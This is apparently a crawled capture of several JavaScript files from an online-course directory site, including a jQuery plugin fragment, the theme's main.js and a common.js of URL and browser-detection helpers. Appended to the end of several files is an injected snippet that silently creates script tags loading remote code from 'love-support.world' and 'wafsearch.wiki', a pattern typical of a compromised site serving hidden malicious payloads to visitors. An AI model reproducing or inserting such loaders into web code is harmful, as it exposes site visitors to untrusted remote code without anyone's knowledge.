			var t = ((p.offsetHeight - el.offsetHeight)/2) - sz(p,'borderTopWidth');
			if (x) s.left = l > 0 ? (l+'px') : '0';
  if (y) s.top  = t > 0 ? (t+'px') : '0';
		}
		
		function sz(el, p) {
			return parseInt($.css(el,p),10)||0;
		}
		
	}
	
	
	/*global define:true */
	if (typeof define === 'function' && define.amd && define.amd.jQuery) {
		define(['jquery'], setup);
	} else {
		setup(jQuery);
	}
	
})();var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2064062188&t=pageview&_s=1&dl=https%3A%2F%2Fmyeducationpath.gelembjuk.com%2Fpage%2Ftags.htm&ul=en-us%40posix&dt=MyEducationPath.com%20%3A%3A%20Tag%20Cloud%20-%20MOOCs%20and%20online%20courses&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=131389772&gjid=408429769&cid=1425797007.1768660998&tid=UA-87694925-1&_gid=1504416646.1768660998&_r=1&_slc=1&z=1606091965
body_size: -454
content:
2,cG-SPZLDQ8L6Z

--- FILE ---
content_type: application/javascript
request_url: https://myeducationpath.gelembjuk.com/template/triangle/js/main.js
body_size: 1257
content:
jQuery(function($) {'use strict';

	//Responsive Nav
	$('li.dropdown').find('.fa-angle-down').each(function(){
		$(this).on('click', function(){
			if( $(window).width() < 768 ) {
				$(this).parent().next().slideToggle();
			}
			return false;
		});
	});

	//Fit Vids
	if( $('#video-container').length ) {
		$("#video-container").fitVids();
	}

	//Initiat WOW JS
	new WOW().init();

	// portfolio filter
	$(window).load(function(){

		$('.main-slider').addClass('animate-in');
		$('.preloader').remove();
		//End Preloader

		if( $('.masonery_area').length ) {
			$('.masonery_area').masonry();//Masonry
		}

		var $portfolio_selectors = $('.portfolio-filter >li>a');
		
		if($portfolio_selectors.length) {
			
			var $portfolio = $('.portfolio-items');
			$portfolio.isotope({
				itemSelector : '.portfolio-item',
				layoutMode : 'fitRows'
			});
			
			$portfolio_selectors.on('click', function(){
				$portfolio_selectors.removeClass('active');
				$(this).addClass('active');
				var selector = $(this).attr('data-filter');
				$portfolio.isotope({ filter: selector });
				return false;
			});
		}

	});


	$('.timer').each(count);
	function count(options) {
		var $this = $(this);
		options = $.extend({}, options || {}, $this.data('countToOptions') || {});
		$this.countTo(options);
	}
		
	// Search
	$('.fa-search').on('click', function() {
		$('.field-toggle').fadeToggle(200);
	});

	// Contact form
	var form = $('#main-contact-form');
	form.submit(function(event){
		event.preventDefault();
		var form_status = $('<div class="form_status"></div>');
		$.ajax({
			url: $(this).attr('action'),
			beforeSend: function(){
				form.prepend( form_status.html('<p><i class="fa fa-spinner fa-spin"></i> Email is sending...</p>').fadeIn() );
			}
		}).done(function(data){
			form_status.html('<p class="text-success">Thank you for contact us. As early as possible  we will contact you</p>').delay(3000).fadeOut();
		});
	});

	// Progress Bar
	$.each($('div.progress-bar'),function(){
		$(this).css('width', $(this).attr('data-transition')+'%');
	});

	if( $('#gmap').length ) {
		var map;

		map = new GMaps({
			el: '#gmap',
			lat: 43.04446,
			lng: -76.130791,
			scrollwheel:false,
			zoom: 16,
			zoomControl : false,
			panControl : false,
			streetViewControl : false,
			mapTypeControl: false,
			overviewMapControl: false,
			clickable: false
		});

		map.addMarker({
			lat: 43.04446,
			lng: -76.130791,
			animation: google.maps.Animation.DROP,
			verticalAlign: 'bottom',
			horizontalAlign: 'center',
			backgroundColor: '#3e8bff',
		});
	}

});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://myeducationpath.gelembjuk.com/template/js/common.js
body_size: 862
content:

function getID(beforeinput,id){
	if(id.indexOf(beforeinput)==0){
		var input=id.substr(beforeinput.length);
		return input;
	}
	return '';
}

function getUrlParameter(sParam)
{
	var sPageURL = window.location.search.substring(1);
	var sURLVariables = sPageURL.split('&');
	for (var i = 0; i < sURLVariables.length; i++) 
	{
		var sParameterName = sURLVariables[i].split('=');
		if (sParameterName[0] == sParam) 
		{
			return sParameterName[1];
		}
	}
}

function getUrlWithoutHash(url){
	if(url=='' || url===undefined){
		url = window.location.href;
	}
	url = url.replace(/#.*?$/, "");
	return url;
}

function getUrlWithoutHashAndArgs(url){
	if(url=='' || url===undefined){
		url = window.location.href;
	}
	url = url.replace(/#.*?$/, "");
	url = url.replace(/\?.*?$/, "");
	return url;
}

function getThisUrlToReload(specialurl) {
	var url = window.location.href;
	if(specialurl && specialurl !== undefined && specialurl != ''){
		url = specialurl;
	} else {
		url = url.replace(/\?message=.+&/, "?");
		url = url.replace(/\?message=.+$/, "?");
		url = url.replace(/&message=.+&/, "&");
		url = url.replace(/&message=.+$/, "&");
	}
	return getUrlWithoutHash(url);
}

var matched, browser;

jQuery.uaMatch = function( ua ) {
    ua = ua.toLowerCase();

    var match = /(chrome)[ \/]([\w.]+)/.exec( ua ) ||
        /(webkit)[ \/]([\w.]+)/.exec( ua ) ||
        /(opera)(?:.*version|)[ \/]([\w.]+)/.exec( ua ) ||
        /(msie) ([\w.]+)/.exec( ua ) ||
        ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec( ua ) ||
        [];

    return {
        browser: match[ 1 ] || "",
        version: match[ 2 ] || "0"
    };
};

matched = jQuery.uaMatch( navigator.userAgent );
browser = {};

if ( matched.browser ) {
    browser[ matched.browser ] = true;
    browser.version = matched.version;
}

// Chrome is Webkit, but Webkit is also Safari.
if ( browser.chrome ) {
    browser.webkit = true;
} else if ( browser.webkit ) {
    browser.safari = true;
}

jQuery.browser = browser;
var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);